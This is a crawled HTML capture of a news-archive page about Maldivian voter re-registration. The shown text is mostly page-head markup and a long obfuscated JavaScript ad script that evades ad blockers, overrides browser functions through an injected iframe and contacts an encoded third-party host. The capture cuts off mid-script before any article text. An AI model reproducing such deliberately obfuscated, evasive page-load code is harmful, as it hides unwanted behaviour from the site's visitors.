

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571
body_size: 36156
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/9b3817eeded2ca7778f2cf79a6ca151f.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>Thousands of voters failing to re-register to vote in Male before August 7 deadline, warns Elections Commission &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="61571" data-token="5629b8b891" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Thousands of voters failing to re-register to vote in Male before August 7 deadline, warns Elections Commission Comments Feed" href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/61571" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=61571' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fthousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fthousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case 